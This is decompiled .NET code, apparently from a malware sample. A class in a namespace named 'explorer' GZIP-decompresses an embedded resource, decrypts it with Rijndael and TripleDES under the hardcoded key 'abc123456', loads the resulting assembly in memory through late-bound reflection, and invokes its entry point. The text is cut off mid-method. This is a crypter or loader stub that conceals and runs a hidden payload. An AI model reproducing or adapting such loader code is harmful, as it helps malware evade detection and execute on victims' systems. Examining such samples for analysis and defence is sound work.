 namespace explorer
{
// Token: 0x02000008 RID: 8
[StandardModule]
internal sealed class Module1
{
// Token: 0x06000019 RID: 25 RVA: 0x00002384 File Offset: 0x00000584
[STAThread]
public static void main()
{
byte[] explorer_enc = Resources.explorer_enc;
byte[] array = Module1.TripleDESDecrypt(Module1.RijnDecrypt((byte[])Module1.GZIPP(ref explorer_enc), "abc123456"), "abc123456");
object objectValue = RuntimeHelpers.GetObjectValue(Versioned.CallByName(AppDomain.CurrentDomain, "Load", CallType.Method, new object[]
{
array
}));
object objectValue2 = RuntimeHelpers.GetObjectValue(Versioned.CallByName(RuntimeHelpers.GetObjectValue(objectValue), "EntryPoint", CallType.Get, new object[0]));
RuntimeHelpers.GetObjectValue(Versioned.CallByName(RuntimeHelpers.GetObjectValue(objectValue2), "Invoke", CallType.Method, new object[]
{
new object[0],
new object[0]
}));